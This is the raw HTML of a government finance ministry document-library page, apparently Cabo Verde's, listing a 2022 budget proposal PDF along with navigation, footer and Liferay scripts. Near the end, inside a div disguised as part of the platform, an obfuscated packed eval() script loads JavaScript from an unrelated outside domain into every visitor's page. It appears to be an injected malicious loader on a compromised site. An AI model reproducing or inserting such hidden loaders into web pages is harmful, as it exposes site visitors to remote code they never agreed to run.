		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116886/Proposta+de+LOE+2022-Portal.pdf/0100efd3-9102-5c73-03b3-af58ed2f235a?version=1.0&amp;t=1633519108796&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117335?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1" > Proposta de LOE 2022-Portal.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=zG9XDe2l" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=zG9XDe2l" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=zG9XDe2l" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768981973025"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_po